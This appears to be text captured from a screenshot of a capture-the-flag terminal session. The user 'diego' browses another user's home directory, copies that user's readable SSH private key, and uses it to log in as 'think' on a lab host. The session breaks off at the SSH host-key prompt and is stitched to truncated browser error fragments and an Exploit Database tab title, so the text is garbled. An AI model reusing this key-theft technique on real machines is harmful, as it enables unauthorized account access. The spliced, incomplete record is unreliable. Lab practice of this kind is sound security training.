 diego@smol:/home/think$ ls -la
ls -la
total 32
drwxr-x--- 5 think internal 4096 Jan 12  2024 .
drwxr-xr-x 6 root  root     4096 Aug 16  2023 ..
lrwxrwxrwx 1 root  root        9 Jun 21  2023 .bash_history -> /dev/null
-rw-r--r-- 1 think think     220 Jun  2  2023 .bash_logout
-rw-r--r-- 1 think think    3771 Jun  2  2023 .bashrc
drwx------ 2 think think    4096 Jan 12  2024 .cache
drwx------ 3 think think    4096 Aug 18  2023 .gnupg
-rw-r--r-- 1 think think     807 Jun  2  2023 .profile
drwxr-xr-x 2 think think    4096 Jun 21  2023 .ssh
lrwxrwxrwx 1 root  root        9 Aug 18  2023 .viminfo -> /dev/null
diego@smol:/home/think$ cd .ssh
cd .ssh
diego@smol:/home/think/.ssh$ ls
ls
authorized_keys  id_rsa  id_rsa.pub
diego@smol:/home/think/.ssh$ cp id_rsa ~
cp id_rsa ~
diego@smol:/home/think/.ssh$ cd ~
cd ~
diego@smol:~$ ls
ls
id_rsa  root.c  test  user.txt  wget-log
diego@smol:~$ chmod 600 id_rsa
chmod 600 id_rsa
diego@smol:~$ ssh -i id_rsa think@10.10.107.82
ssh -i id_rsa think@10.10.107.82
The authenticity of host '10.10.107.82 (10.10.107.82)' can't be established.
The connection
The server at 10.10.184.254 is
The site could be temporarily
If you are unable to load any p
If your computer or network is
web.
Exploit Database - Exploits f...
Timed Out